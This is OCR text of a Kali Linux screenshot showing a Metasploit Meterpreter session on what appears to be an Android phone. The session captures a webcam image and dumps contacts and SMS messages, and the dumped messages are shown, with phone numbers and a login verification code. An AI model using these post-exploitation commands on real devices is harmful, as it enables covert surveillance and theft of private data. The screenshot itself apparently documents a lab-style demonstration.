 *~/sms_dump_2021102...
3
qterminal
2
Thunar
04:47 上午
*~/sms_dump_20211028044352.txt [只读] - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
contacts_dump_20211028044256.txt
sms_dump_20211028044352.txt
26 Type : Outgoing
27 Date : 2021-06-15 00:35:33
28 Address : 106903290212367
29 Status : NOT_RECEIVED
30 Message : zc40
31
32 #4
33 Type : Incoming
34 Date : 2021-06-13 20:07:32
35 Address : 10001
36 Status : NOT_RECEIVED
37 Message : 重庆市文旅委温馨提示：欢迎您到重庆，请遵守疫情防控相关规定，近期有境外旅居史(包括
外省市集中隔离史)或国内中高风险地区来渝返渝人员请向社区、酒店、单位报告，做好个人健康管理。
38
39 #5
40 Type : Incoming
41 Date : 2021-06-12 23:18:53
42 Address : 106805250070000006
43 Status : NOT_RECEIVED
44 Message : 【抖音】验证码8405，用于手机登录，5分钟内有效。验证码提供给他人可能导致帐号被
盗，请勿泄露，谨防被骗。
45
46 #6
47 Type : Incoming
48 Date : 2020-12-11 01:32:29
49 Address : 15803073239
50 Status : NOT_RECEIVED
51 Message : 13883032267
52
53
root@kali: /home/kali
文件 动作 编辑 查看 帮助
2: Front Camera
meterpreter >
[*] 192.168.1.107 - Meterpreter session 1 closed. Reason: Died
webcam_snap 1
[-] Error running command webcam_snap: Rex::TimeoutError Operation timed
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:8888
[*] Sending stage (77005 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.107:8888 → 192.168.1.107:339
04:41:06 -0400
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/SMbwcKAA.jpeg
meterpreter > Running Firefox as root in a regular user's session is not
HORITY is /home/kali/.Xauthority which is owned by kali.)
meterpreter > dump_contacts
[*] Fetching 57 contacts into list
[*] Contacts list saved to: contacts_dump_20211028044256.txt
meterpreter > dump_sms
[*] Fetching 6 sms messages
[*] SMS messages saved to: sms_dump_20211028044352.txt
meterpreter >
1